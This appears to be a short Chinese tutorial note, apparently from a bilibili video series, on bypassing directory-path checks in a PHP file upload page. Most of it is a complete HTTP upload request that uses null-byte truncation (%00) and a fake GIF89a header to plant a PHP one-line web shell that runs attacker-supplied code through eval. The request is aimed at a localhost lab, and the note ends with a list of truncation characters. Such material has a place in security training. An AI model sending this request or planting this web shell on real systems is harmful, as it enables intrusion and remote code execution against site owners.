 网络小骑士 bilibili
目录路径检测
绕过方法：
使用代理工具抓包修改jieduan参数，使用空字符截断
POST /web/upload/upload.php? jieduanr=1.php%00 HTTP/1.1
Host: localhost
Content-Type: multipart/form-data; boundary=----------------------41184676334
Content-Length: 472
Connection: close -----------------------------41184676334
Content-Disposition: form-data; name="dir"
-----------------------------41184676334
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/gif
GIF89a
<?php eval($_POST['hacker'])?>
-----------------------------41184676334
截断绕过：
0x00，%00；chr(0)
chr(0)——>null